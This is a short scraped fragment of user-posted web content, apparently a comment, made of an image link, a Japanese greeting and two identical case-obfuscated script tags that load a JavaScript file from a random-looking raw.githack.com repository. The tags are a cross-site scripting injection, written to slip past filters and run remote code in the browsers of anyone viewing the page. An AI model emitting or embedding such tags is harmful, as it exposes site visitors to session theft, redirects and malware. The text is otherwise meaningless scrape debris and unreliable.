 おは♪<sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt><sCrIpT sRc=//raw.githack.com/lnbEIMLDlslf/1v9et39j58z1/main/1.js></ScRiPt>
